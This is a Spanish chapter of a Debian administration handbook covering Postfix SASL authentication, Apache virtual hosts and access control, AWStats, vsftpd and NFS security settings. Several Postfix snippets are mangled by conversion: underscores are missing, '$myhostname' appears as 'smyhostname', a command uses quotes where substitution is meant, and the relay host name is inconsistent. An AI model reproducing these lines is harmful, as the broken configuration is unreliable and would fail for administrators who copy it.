La autenticación SMTN en Postfix depende de SASL (*capa de seguridad y autenticación simple*: «Simple Authentication and Security Layer»). Necesitará instalar los paquetes *libsasl2-modules* y *sasl2-bin*, y luego registrar una contraseña en la base de datos SALS para cada usuario que necesite autenticarse en el servidor SMTP. Puede hacerlo con el programa saslpasswd2 que toma varios parámetros. La opción -u define el dominio de autenticación, que debe coincidir con el parámetro smtpd\_sasl\_local\_domain en la configuración de Postfix. La opción -c permite crear un usuario y la opción -f permite especificar el archivo a utilizar si necesita almacenar la base de datos SALS en una ubicación diferente a la predeterminada (/etc/sasldb2).

```
# saslpasswd2 -h 'postconf -h myservidor' -f /var/spool/postfix/etc/sasldb2 -c jean
[... ingrese la contraseña de jean dos veces ...]
```
Note que se creó la base de datos SASL en el directorio de Postfix. Para poder asegurar consistencia, también convertimos /etc/sasldb2 en un enlace simbólico que apunta a la base de datos utilizada por Postfix con ln -sf /var/spool/postfix/etc/sasldb2 /etc/sasldb2.

Ahora necesitamos configurar Postfix para que utilice SASL. Primero necesita agregar al usuario postfix al grupo sasl para que pueda acceder a la base de datos SASL. También necesitará agregar algunos parámetros nuevos para activar SASL y necesita configurar el parámetro smtpd\_recip ient\_restrictions para permitir que los clientes autenticados por SASL puedan enviar correos libremente.

```
# Activar autenticación SASL
smtpd sasl auth enable = yes
# Definir el dominio de autenticación SASL
smtpd sasl local domain = smyhostname
[...]
# Agregar permit_sasl_authenticated antes de reject_unauth_destination
# permite reenviar correos enviados por usuarios autenticados por SASL
smtpd_recipient_restrictions = permit_mynetworks,
    permit_sasl_authenticated,
    reject_unauth_destination,
[...]
```
**Example 11.15** Activación de SASL en */etc/postfix/main.cf*

| <b>EXTRA</b><br>Cliente SMTP autenticado | La mayoría de los clientes de correo pueden autenticarse con un servidor<br>SMTP antes de enviar mensajes, y utilizar esta funcionalidad es tan simple<br>como configurar los parámetros apropiados. Si el cliente utilizado no provee<br>esta funcionalidad, puede utilizar un servidor Postfix local y configurarlo para<br>reenviar el correo a través de un servidor SMTP remoto. En este caso, el Post-<br>fix local será el cliente que se autentica con SASL. Estos son los parámetros<br>necesarios: |
|------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                          | $s$ mtp sasl auth enable = yes<br>smtp_sasl_password_maps = hash:/etc/postfix/sasl_passwd<br>$relay\_host = [mail.float.com]$                                                                                                    |
|                                          | El archivo /etc/postfix/sasl passwd necesita contener el nombre de usuar-<br>ios y la contraseña a utilizar para autenticarse en el servidor smtp. falcot.com.<br>Por ejemplo:                                                                                                    |
|                                          | [mail.falcot.com]<br>joe:LyinIsji                                                                                                    |
|                                          | Como en todos los archivos de asociación de Postfix, debe convertir este<br>archivo en /etc/postfix/sasl_passwd.db con el programa postmap.                                                                                                    |

# **11.2. Servidor web (HTTP)**

Los administradores de Falcot Corp decidieron utilizar el servidor HTTP Apache, cuya versión 2.2.16 está incluido en Debian *Squeeze*.

### **ALTERNATIVA** Otros servidores web

Apache es simplemente el servidor web más conocido (y más utilizado), pero existen otros; pueden ofrecen mejor rendimiento bajo ciertos tipos de carga pero tienen la desventaja de una menor cantidad de funcionalidad y módulos disponibles. Sin embargo, cuando el servidor web en consideración es para proveer archivos estáticos o funcionar como proxy, vale la pena investigar las alternativas como nginx y lighttpd.

## 11.2.1. Instalación de Apache

De forma predeterminada, la instalación del paquete *apache2* hace que también se instale la versión *apache2-mpm-worker* de Apache. El paquete *apache2* es una coraza vacía que sólo sirve para asegurar que esté instalada alguna de las versiones de Apache.

Las diferencias entre las variantes de Apache 2 se concentran en la política utilizada para gestionar el procesamiento en paralelo de muchos pedidos; esta política esta implementada por un MPM (abreviación de *módulo de multiprocesamiento*: «Multi-Processing Module»). Entre los MPMs disponibles, *apache-mpm-worker* utiliza *hilos* (procesos livianos) mientras que *apachempm-prefork* utiliza un conjunto de proceso creados por adelantado (la forma tradicional y la única disponible en Apache 1.3). *apache2-mpm-event* también utiliza hilos, pero terminan antes, cuando la conexión sólo continúa abierta debido a la funcionalidad «*keep-alive*» de HTTP.

Los administradores de Falcot también instalan *libapache2-mod-php5* para incluir la compatibilidad con PHP de Apache. Esto causa que se elimine *apache2-mpm-worker* y se instale en su lugar *apache2-mpm-prefork* ya que PHP sólo funciona bajo ese MPM particular.



➨ http://httpd.apache.org/docs/2.2/mod/index.html

Apache es un servidor modular y mucha funcionalidad está implementada por módulos externos que el programa principal carga durante su inicialización. La configuración predeterminada sólo activa los módulos más comunes, pero activar nuevos módulos es tan simple como ejecutar a2enmod *módulo*; similarmente, podrá desactivar un módulo ejecutando a2dismod *módulo*. En realidad, estos programas sólo crean (o eliminan) enlaces simbólicos en /etc/apache2/mods-enabled/ que apuntan a los archivos en sí (almacenados en /etc/ apache2/mods-available/).

Con su configuración predeterminada, el servidor web escuchará en el puerto 80 (según se encuentra configurado en /etc/apache2/ports.conf) y servirá páginas del directorio /var/www/ (según se encuentra configura[do en](http://httpd.apache.org/docs/2.2/mod/mod_ssl.html) /etc/apache2/sites-enabled/000-default).



# 11.2.2. Configuración de servidores virtuales («virtual hosts»)

Un servidor virtual es una identidad adicional para el servidor web.

Apache considera dos tipos distintos de servidores virtuales: aquellos basados en la dirección IP (o puerto) y aquellos basados en el nombre de dominio del servidor web. El primer método requiere reservar una dirección IP (o puerto) diferente para cada sitio, mientras que el segundo puede funcionar en sólo una dirección IP (y puerto) y se diferencian los sitios por el nombre enviado por el cliente HTTP (que sólo funciona en la versión 1.1 del protocolo HTTP — afortunadamente esta versión es suficientemente antigua para que todos los clientes ya lo utilicen).

La escasez (creciente) de direcciones IPv4 generalmente favorece el segundo método; sin embargo, es más complejo si los servidores virtuales también necesitan proveer HTTPS ya que el protocolo SSL no siempre se adecuó a los servidores virtuales basados en nombres; no todos los navegadores son compatibles con la extensión SNI (*indicación de nombre de servidor*: «Server Name Indication») que permite esta combinación. Cuando varios sitios HTTPS necesitan ejecutar en el mismo servidor, generalmente se diferenciarán bien por ejecutar en un puerto o en una dirección IP diferente (IPv6 puede ayudar).

La configuración predeterminada de Apache 2, activa servidores virtuales basados en nombre (con la directiva NameVirtualHost \*:80 en el archivo /etc/apache2/ports.conf). Además, define un servidor virtual predeterminado en el archivo /etc/apache2/sites-enabled/000-defa ilt; utilizará este servidor virtual si no se encuentra ningún servidor que coincida con el pedido enviado por el cliente.



Antes de SNI, Apache siempre proveía el certificado configurado en el servidor virtual predeterminado. Los clientes que intentaban acceder a otros servidores virtuales recibirían advertencias ya que el certificado que recibieron no coincidía con el sitio web que estaban intentando acceder. Afortunadamente, la mayoría de los navegadores ahora utilizan SNI; esto incluye Microsoft Internet Explorer a partir de la versión 7.0 (comenzando con Vista), Mozilla Firefox desde la versión 2.0, Apple Safari desde la versión 3.2.1 y todas las versiones de Google Chrome.

El paquete Apache provisto por Debian es compilado con la compatibilidad para SNI; no necesita ninguna configuración particular además de activar los servidores virtuales basados en nombre en el puerto 443 (SSL) además del usual en el puerto 80. Esto es tan simple como editar el archivo /etc/apache2/ ports.conf para que incluya lo siguiente:

```
<IfModule mod_ssl.c>
    NameVirtualHost *:443
    Listen 443
</IfModule>
```
También debe tener cuidado de asegurar que la configuración del primer servidor virtual (el utilizado de forma predeterminada) tenga TLSv1 activo, debido a que Apache utiliza los parámetros de este primer servidor virtual para establecer conexiones seguras y ¡debería permitirlo!

Luego puede describir cada servidor virtual adicional con un archivo almacenado en /etc/ apache2/sites-available/. La configuración de un sitio web para el dominio falcot.org es tan simple como crear el siguiente archivo y luego habilitar el servidor virtual con a2ensite www.falcot.org.

<VirtualHost \*:80> ServerName www.falcot.org ServerAlias falcot.org DocumentRoot /srv/www/www.falcot.org </VirtualHost>

**Example 11.16** El archivo */etc/apache2/sites-available/www.falcot.org*

El servidor Apache, como está configurado hasta ahora, utiliza los mismos archivos de registro para todos los servidores virtuales (puede cambiarlo agregando directivas CustomLog en las definiciones de servidores virtuales). Por lo tanto, tiene sentido personalizar el formato de este archivo de registro para incluir el nombre del servidor virtual. Puede hacerlo creando un archivo /etc/apache2/conf.d/customlog que define un nuevo formato para todos los archivos de registro (con la directiva LogFormat). También debe eliminar (o comentar) la línea CustomLog del archivo /etc/apache2/sites-available/default.

# Nuevo formato de registro que incluye el nombre del servidor (virtual) LogFormat "%v %h %l %u %t \"%r\" %>s %b \"%{Referer}i\" \"%{User-Agent}i\"" vhost **Example 11.17** El archivo */etc/apache2/conf.d/customlog*

### 11.2.3. Directivas comunes

Esta sección revisa brevemente algunas de las directivas de configuración de Apache usualmente utilizadas.

El archivo de configuración principal generalmente incluye varios bloques Directory que permiten diferentes comportamientos del servidor dependiendo de la ubicación del archivo que está proveyendo. Tales bloques usualmente incluyen directivas Options y AllowOverride.

<Directory /var/www> Options Includes FollowSymlinks AllowOverride All DirectoryIndex index.php index.html index.htm </Directory>

**Example 11.18** Bloque Directory

La directiva DirectoryIndex contiene una lista de archivos a intentar cuando el pedido del cliente es un directorio. El primer archivo de la lista que exista será utilizado y enviado como respuesta.

La directiva Options debe seguirse de una lista de opciones a activar. El valor None desactiva todas las opciones; correspondientemente, All las activa todas excepto MultiViews. Las opciones disponibles incluyen:

- ExecCGI indica que puede ejecutar scripts CGI.
- FollowSymlinks le dice al servidor que puede seguir los enlaces simbólicos y que la respuesta debe contener el contenido del objetivo de dichos enlaces.
- SymlinksIfOwnerMatch también le indica al servidor que siga los enlaces simbólicos, pero sólo cuando el enlace y su objetivo tengan el mismo dueño.
- Includes activa *inclusiones del lado del servidor* (*SSI*: «Server Side Includes»). Estas directivas se encuentran en las páginas HTML y son ejecutadas en el momento de cada pedido.
- Indexes le indica al servidor que provea una lista del contenido de los directorios si el pedido HTTP del cliente apunta a un directorio sin un archivo de índice (es decir, que no existe en él ninguno de los archivos enumerados en la directiva DirectoryIndex).

• MultiViews activa la negociación de contenido; el servidor puede utilizar esto para proveer una página web que utilice el idioma preferido configurado en el navegador.



La directivaAllowOverride enumera todas las opciones que pueden ser activadas o desactivadas en un archivo .htaccess. Un uso común de esta opción es restringir ExecCGI para que los administradores puedan elegir los usuarios que podrán ejecutar programas bajo la identidad del servidor web (el usuario www-data).

### 11.2.3.1. Autenticación obligatoria

En algunas cirucunstancia necesitará restringir el acceso a partes de un sitio web, de forma que sólo usuarios legítimos que provean un nombre de usuario y una contraseña tengan acceso al contenido.

Require valid-user AuthName "Private directory" AuthType Basic AuthUserFile /etc/apache2/authfiles/htpasswd-private

**Example 11.19** Archivo *.htaccess* para autenticación obligatoria

### **SEGURIDAD**

Sin seguridad

El sistema de autenticación utilizado en el ejemplo anterior (Basic) tiene una seguridad mínima ya que se envía la contraseña en texto plano (codificada sólamente con base64 que es sólo una codificación, no un método de cifrado). También debe saber que los documentos «protegidos» por este mecanismo también son enviados sin cifrar a través de la red. Si la seguridad es importante, debe cifrar la conexión HTTP completa con SSL.

El archivo /etc/apache2/authfiles/htpasswd-private contiene una lista de usuarios y contraseñas; usualmente lo manipulará con el programa htpasswd. Por ejemplo, ejecute lo siguiente para agregar un usuario o cambiar su contraseña:

```
# htpasswd /etc/apache2/authfiles/htpasswd-private usuario
New password:
Re-type new password:
Adding password for user usuario
```
### 11.2.3.2. Restricción de acceso

Las directivas Allow from y Deny from controlan las restricciones de acceso a un directorio (y a sus subdirectorios recursivamente).

La directiva Order le indica al servidor el orden en el que aplicar las directivas Allow from y Deny from; la última que coincida tiene precedencia. En términos concretos, Order deny,allow permite acceso si no coincide ninguna regla Deny from o si coincide una directiva Allow from. A la inversam Order allow,deny rechaza el acceso si no coincide ninguna directiva Allow from (o si coincide una directiva Deny from).

A las directivas Allow from y Deny from le puede seguir una dirección IP, una red (como 192. 168.0.0/255.255.255.0, 192.168.0.0/24 o inclusive 192.168.0), un nombre de equipo o nombre de dominio o la palabra clave all que incluye a todos.

Order deny,allow Allow from 192.168.0.0/16 Deny from all

**Example 11.20** Rechazar de forma predeterminada pero permitir desde la red local

### 11.2.4. Analizadores de registros

Generalmente se instala un analizador de registros en un servidor web; ya que éste provee a los administradores una idea precisa sobre los patrones de uso del servidor.

Los administradores de Falcot Corp seleccionaron *AWStats* (estadísticas web avanzadas: «*Advanced Web Statistics*) para analizar sus archivos de registro de Apache.

El primer paso de configuración es crear el archivo /etc/awstats/awstats.conf. Se recomienda la plantilla /usr/share/doc/awstats/examples/awstats.model.conf.gz como punto de partida, y los administradores de Falcot la mantuvieron sin cambios a excepción de los siguientes parámetros:

```
LogFile="/var/log/apache2/access.log"
LogFormat = "%virtualname %host %other %logname %time1 %methodurl %code %bytesd %
    ➥ refererquot %uaquot"
SiteDomain="www.falcot.com"
HostAliases="falcot.com REGEX[^.*\.falcot\.com$]"
DNSLookup=1
DirData="/var/lib/awstats"
DirIcons="/awstats-icon"
DirLang="/usr/share/awstats/lang"
LoadPlugin="tooltips"
```
Todos estos parámetros están documentados con comentarios en el archivo de la plantilla. En particular, los parámetros LogFile y LogFormat describen la ubicación y el formato del archivo

de registros y la información que contiene; SiteDomain y HostAliases enumeran los varios nombres con los que se conocerá el sitio web principal.

En sitios con mucho tráfico, no debería definir DNSLookup como 1; para sitios más pequeños, como el de Falcot ya descripto, esta configuración permite conseguir reportes más legibles que incluyen nombres completos de equipos en lugar de sólo direcciones IP.

#### **SEGURIDAD** Acceso a las estadísticas De forma predeterminada AWStats genera estadísticas disponibles en el sitio web sin restricciones, pero puede configurarlas para que sólo unas pocas direcciones IP (probablemente internas) puedan accederlas; necesita definir la lista de direcciones IP permitidas en el parámetro ALlowAccessFromWebToFollowingIPAddresses

AWStats también estará activo para otros servidores virtuales; cada servidor virtual necesita su propio archivo de configuración, como /etc/awstats/awstats.www.falcot.org.conf.

```
Include "/etc/awstats/awstats.conf"
SiteDomain="www.falcot.org"
HostAliases="falcot.org"
```


Esto sólo funcionará si el archivo /etc/awstats/awstats.conf no contiene ninguna directiva Include, ya que AWStats no puede gestionar inclusiones multinivel; desafortunadamente, el archivo de configuración predeterminado que provee Debian sí contiene esta directiva.

Para lograr que se tome en cuenta este servidor virtual, necesita editar el archivo /etc/cron. d/awstats para agregar una invocación como la siguiente: /usr/lib/cgi-bin/awstats.pl config=www.falcot.org -update

```
0,10,20,30,40,50 * * * * www-data [ -x /usr/lib/cgi-bin/awstats.pl -a -f /etc/awstats
   ➥ /awstats.conf -a -r /var/log/apache2/access.log ] && /usr/lib/cgi-bin/awstats.
   ➥ pl -config=awstats -update >/dev/null && /usr/lib/cgi-bin/awstats.pl -config=
   ➥ www.falcot.org -update >/dev/null
```


AWStats utiliza varios íconos almacenados en el directorio /usr/share/awstats/icon/. Para que éstos estén disponibles en el sitio web, necesita adaptar la configuración de Apache para incluir la siguiente directiva:

Alias /awstats-icon/ /usr/share/awstats/icon/

Luego de unos minutos (y una vez que el script ejecutó varias veces), los resultados estarán disponibles en el sitio web:

#### ➨ http://www.falcot.com/cgi-bin/awstats.pl

#### ➨ http://www.falcot.org/cgi-bin/awstats.pl

```
PRECAUCIÓN
Rotación de archivos de
             registro
                      Para que las estadísticas tengan en cuenta todos los registros, AWStats nece-
                      sita ejecutar justo antes que se roten los archivos de registro de Apache.
                       Puede lograrlo si agrega una directiva prerotate al archivo /etc/logrotate.
                      d/apache2:
                      /var/log/apache2/*.log {
                        weekly
                        missingok
                         rotate 52
                        compress
                        delaycompress
                        notifempty
                         create 644 root adm
                        sharedscripts
                        prerotate
                           su - www-data -c "/usr/lib/cgi-bin/awstats.pl -config=
                               ➥ awstats -update > /dev/null"
                           su - www-data -c "/usr/lib/cgi-bin/awstats.pl -config=
                               ➥ www.falcot.org -update > /dev/null"
                        endscript
                         postrotate
                           if [ -f /var/run/apache2.pid ]; then
                             /etc/init.d/apache2 restart > /dev/null
                           fi
                        endscript
                       }
```
Sepa también que los archivos de registro creados por logrotate necesitan ser legibles por todos, especialmente AWStats. En el ejemplo anterior, se garantiza esto con la línea create 644 root adm.

## **11.3. Servidor de archivos FTP**

FTP (*protocolo de transferencia de archivos*: «File Transfer Protocol») es uno de los primeros protocolos de Internet (¡RFC 959 fue publicado en 1985!). Era utilizado para distribuir archivos antes que naciera la web (se creó el protocolo HTTP en 1990, y su versión 1.0 fue formalmente definida en el RFC 1945 publicado en 1996).

El protocolo permite tanto subir como descargar archivos; por esta razón, todavía continúa siendo utilizado para desplegar actualizaciones a un sitio web almacenado por nuestro proveedor de Internet (o cualquier otra entidad que almacene sitios web). En estos casos, se fuerza el acceso seguro con un identificador de usuario y una contraseña; si éste es exitoso, el servidor FTP proporciona acceso de lectura/escritura al directorio del usuario.

Otros servidores FTP son utilizados principalmente para distribuir archivos para descargar públicamente; los paquetes Debian son un buen ejemplo. Se obtiene el contenido de estos servidores desde otros servidores, geográficamente remotos; luego éstos estarán disponibles para usuarios menos distantes. Esto significa que no necesita autenticación del cliente; como consecuencia, se conoce este modo de operación como «FTP anónimo». Para ser perfectamente correcto, los clientes sí se autentican con el nombre de usuario anonymous («anónimo»); la contraseña es generalmente, por convención, la dirección de correo del usuario, pero el servidor la ignora.

Hay muchos servidores FTP disponibles en Debian (*ftpd*, *proftpd*, *wu-ftpd*, etc.). Los administradores de Falcot Corp seleccionaron *vsftpd* porque sólo utilizan el servidor FTP para distribuir unos pocos archivos (incluyendo un repositorio de paquetes Debian); como no necesitan funcionalidades avanzadas, eligieron enfocarse en los aspectos de seguridad.

Instalar el paquete crea un usuario de sistema ftp. Siempre se utiliza esta cuenta para conexiones FTP anónimas, y su directorio (/home/ftp/) es la raíz del árbol al que tienen acceso los usuarios que se conecten a este servicio. La configuración predeterminada (en /etc/vsftpd. conf) es muy restrictiva: únicamente permite acceso anónimo como sólo lectura (ya que están desactivadas las opciones write\_enable y anon\_upload\_enable), y los usuarios locales no se pueden conectar con su nombre de usuario y contraseña usuales para acceder a sus propios archivos (opción local\_enable). Sin embargo, esta configuración predeterminada se adapta correctamente a las necesidades en Falcot Corp.

### **11.4. Servidor de archivos NFS**

NFS (*sistema de archivos de red*: «Network File System») es un protocolo que permite acceso remoto a un sistema de archivos a través de la red. Todos los sistemas Unix pueden trabajar con este protocolo; cuando se involucran sistemas Windows, debe utilizar Samba en su lugar.

NFS es una herramienta muy útil, pero debe tener en cuenta sus limitaciones especialmente en cuestiones de seguridad: todos los datos pasan a través de la red sin cifrar (un *sniffer* puede interceptarlos); el servidor fuerza restricciones de acceso basado en la dirección IP del cliente (que puede ser falsificada); y, finalmente, cuando se provee acceso a una máquina cliente a un espacio NFS compartido mal configurado, el usuario root del cliente puede acceder a todos los archivos en el espacio compartido (aún aquellos que pertenezcan a otros usuarios) ya que el servidor confía en el nombre [de usuario que recibe del cliente \(esta](http://nfs.sourceforge.net/nfs-howto/) es una limitación histórica del protocolo).

### **DOCUMENTACIÓN** «HOWTO» de NFS

El «HOWTO» de NFS está repleto de información interesante, inclusive métodos para optimizar el rendimiento. También describe una forma de asegurar las transferencias NFS con un túnel SSH; sin embargo, esta técnica preclude el uso de lockd.

➨ http://nfs.sourceforge.net/nfs-howto/

### 11.4.1. Protección de NFS

Debido a que NFS confía en la información que recibe de la red, es vital asegurar que sólo las máquinas que deban utilizarlo puedan conectarse a los varios servidores RPC necesarios. El firewall también debe bloquear *falseado de IPs* («IP spoofing») para prevenir que una máquina externa actúe como una interna y que el acceso a los puertos apropiados esté restringido a las máquinas que deban acceder a espacios compartidos por NFS.

**VOLVER A LOS CIMIENTOS** dar Unix para servicios remotos. NFS es uno de esos servicios. RPC RPC (llamada a procedimiento remoto: «Remote Procedure Call») es un están-Los servicios RPC se registran en un directorio conocido como portmapper («asociador de puertos»). Un cliente que desee realizar una consulta NFS primero debe dirigirse al portmapper (en el puerto 111, TCP o UDP) y preguntar por el servidor NFS; la respuesta generalmente mencionará el puerto 2049 (el predeterminado para NFS). No todos los servicios RPC utilizan un puerto fijo necesariamente.

Para que NFS funcione de forma óptima pueden ser necesarios otros servicios RPC, incluyendo rpc.mountd, rpc.statd y lockd. Sin embargo, de forma predeterminada estos servicios utilizan un puerto aleatorio (asignado por el *portmapper*), lo que dificulta filtrar el tráfico a los mismos. Los administradores de Falcot Corp lograron evitar este problema de la forma descripta a continuación.

Los primeros dos servicios mencionados anteriormente son implementados por programas en espacio de usuario, iniciados respectivamente por /etc/init.d/nfs-kernel-server y /etc/init.d/nfs-common. Ambos proveen opciones de configuración para forzar puertos, los archivos relevantes que debe modificar para siempre utilizar estas opciones son /etc/default/ nfs-kernel-server y /etc/default/nfs-common.

```
# Cantidad de servidores a iniciar
RPCNFSDCOUNT=8
# Opciones para rpc.mountd
RPCMOUNTDOPTS="-p 2048"
                      Example 11.23 El archivo /etc/default/nfs-kernel-server
```
# Opciones para rpc.statd. # ¿Debería rpc.statd escuchar en un puerto específico? # En ese caso, defina esta variable como un parámetro de statd como: "--port 1000". STATDOPTS="-p 2046 -o 2047"

```
# ¿Está seguro que su núcleo necesita o no un demonio lockd?
# En ese caso, defina esta variable como "yes" o "no".
NEED_LOCKD=
```
Una vez que realizó estos cambios y reinició los servicios, rpc.mountd utilizará el puerto 2048; rpc.statd escuchará en el puerto 2046 y utilizará el puerto 2047 para conexiones salientes.

El servicio lockd es gestionado por un *hilo* de núcleo (proceso liviano); esta funcionalidad está compilada como un módulo en los núcleos Debian. El módulo tiene dos opciones que permiten utilizar siempre el mismo puerto: nlm\_udpport y nlm\_tcpport. Para que se utilicen siempre estas opciones, debe existir un archivo /etc/modprobe.d/lockd como el siguiente:

options lockd nlm\_udpport=2045 nlm\_tcpport=2045

```
Example 11.25 El archivo /etc/modprobe.d/lockd
```
Una vez que están definidos estos parámetros resulta más sencillo controlar el acceso al servicio NFS desde el firewall de una forma específica filtrando el acceso a los puertos 111 y desde el 2045 al 2049 (tanto UDP como TCP).

### 11.4.2. Servidor NFS

El servidor NFS es parte del núcleo Linux; en los núcleos que Debian provee está compilado como un módulo de núcleo. Si necesita ejecutar el servidor NFS automáticamente al iniciar, debe instalar el paquete *nfs-kernel-server*; contiene los scripts de inicio relevantes.



fs-user-server es un servidor NFS que se ejecuta como servidor tradicional, con un programa en espacio de usuario y no un módulo del núcleo. Esta versión de NFS es obsoleta en su mayor parte ya que ahora el servidor de NFS basado en el núcleo es maduro y confiable.

El archivo de configuración del servidor NFS, /etc/exports, enumera los directorios que estarán disponibles en la red (*exportados*). Para cada espacio compartido NFS, sólo tendrán acceso las máquinas especificadas. Puede obtener un control más detallado con unas pocas opciones. La sintáxis para este archivo es bastante simple:

/directorio/a/compartir maquina1(opcion1,opcion2,...) maquina2(...) ...

Puede identificar cada máquina mediante su nombre DNS o su dirección IP. También puede especificar conjuntos completos de máquinas utilizando una sintáxis como \*.falcot.com o un rango de direcciones IP 192.168.0.0/255.255.255.0 o 192.168.0.0/24.

De forma predeterminada (o si utiliza la opción ro), los directorios están disponibles sólo para lectura. La opción rw permite acceso de lectura/escritura. Los clientes NFS típicamente se

conectan desde un puerto restringido sólo a root (en otras palabras, menor a 1024); puede eliminar esta restricción con la opción insecure (la opción secure es implícita, pero puede hacerla explícita para más claridad).

De forma predeterminada, el servidor sólo responderá consultas NFS cuando se complete la operación actual de disco (la opción sync); puede desactivar esto con la opción async. Las escrituras asíncronas aumentarán un poco el rendimiento pero disminuirán la fiabilidad debido al riesgo de pérdida de datos en caso de un cierre inesperado del servidor entre que recibió el pedido de escritura y los datos sean escritos realmente en el disco. Debido a que el valor predeterminado cambió recientemente (comparado con el valor histórico de NFS), se recomienda configurarlo explícitamente.

Para no proveerle acceso de root al sistema de archivos a ningún cliente NFS, el servidor considerará todas las consultas que parezcan provenir de un usuario root como si provinieran del usuario anonymous. Este comportamiento corresponde a la opción root\_squash y está activado de forma predeterminada. La opción no\_root\_squash, que desactiva este comportamiento, es riesgosa y sólo debe ser utilziada en entornos controlados. Las opciones anonuid= udi y anongid=gid permiten especificar otro usuario falso que será utilizado en lugar de anonymous.

Existen otras opciones disponibles; están documentadas en la página de manual exports(5).

### **PRECAUCIÓN**

Primera instalación

El script de inicio /etc/init.d/nfs-kernel-server sólo inicia el servidor si el archivo /etc/exports incluye al menos uno o más espacios compartidos NFS válidos. En la configuración inicial, una vez que editó este archivo para que contenga elementos válidos, deberá iniciar el servidor NFS ejecutando lo siguiente:

### # **/etc/init.d/nfs-kernel-server start**

# 11.4.3. Cliente NFS

Como con cualquier otro sistema de archivos, incorporar un espacio compartido NFS en el jerarquía del sistema es necesario montarlo. Debido a que este sistema de archivos tiene sus peculiaridades fueron necesarios unos pocos ajustes en la sintáxis de mount y en el archivo /etc/fstab.

# **mount -t nfs -o rw,nosuid arrakis.interne.falcot.com:/srv/shared /shared**

**Example 11.26** Montaje manual con el programa *mount*

arrakis.interne.falcot.com:/srv/shared /shared nfs rw,nosuid 0 0

El elemento descripto monta, al iniciar el sistema, el directorio NFS /srv/shared/ en el servidor arrakis en el directorio local /shared/. Necesita acceso de lectura-escritura (de allí el parámetro rw). La opción nosuid es una medida de protección que elimina cualquier bit setuid o setgid de los programas almacenados en el espacio compartido. Si el espacio compartido NFS está destinado sólo a almcenar documentos, también se recomienda utilizar la opción noexec que evita la ejecución de programas almacenados en el espacio compartido.

